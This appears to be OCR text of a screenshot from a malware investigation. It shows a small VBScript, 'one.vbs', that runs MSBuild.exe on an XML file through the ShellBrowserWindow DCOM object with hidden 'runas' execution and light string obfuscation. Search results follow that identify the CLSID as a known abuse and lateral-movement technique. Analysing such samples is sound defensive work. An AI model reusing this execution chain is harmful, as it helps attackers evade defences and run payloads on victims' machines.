 crtupdate.vbs
one.vbs
xml.xml
C: > Users > Public > Documents > one.vbs
1 getUpdate()
2
3 Sub getUpdate()
4 a = "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe"
5
6 aa = "C:\users\Public\Documents\xml.xml"
7
8 aaa = update(a, "")
9 aaaa = update(aa, "")
10
11 Set obj = GetObject("new:C08AFD90-F2A1-11D1-8455-00A0C91F3880")
12 obj.Document.Application.ShellExecute aaa, aaaa, Null, "runas", 0
13
14 End Sub
15 Function update(ccj, jjc)
16 Dim str
17 str = Replace(ccj, jjc, "")
18 update = str
19 End Function
google.com/search?q=C08AFD90-F2A1-11D1-8455-00A0C91F3880&oq=C08AF
Google
C08AFD90-F2A1-11D1-8455-00A0C91F3880
All Maps Shopping Videos Images More
About 1,600 results (0.48 seconds)
https://bohops.com › 2018/03/17 › abusing-exported-f...
Abusing Exported Functions and Exposed DCOM Interfaces ...
Mar 17, 2018 — Please note the following before proceeding: “C08AFD90-F2A1-11D1-8455-
00A0C91F3880” is the Class ID (CLSID) for ShellBrowserWindow. “9BA05972 ...
https://strontic.github.io › Xcyclopedia › Library
CLSID c08afd90-f2a1-11d1-8455-00a0c91f3880 - STRONTIC
What is COM-Object CLSID c08afd90-f2a1-11d1-8455-00a0c91f3880?
https://github.com › module_source › lateral_movement
Empire/Invoke-DCOM.ps1 at master - GitHub
$Com = [Type]::GetTypeFromCLSID("C08AFD90-F2A1-11D1-8455-
...github.io/.../clsid_c08afd90-f2a1-11d1-8455-0...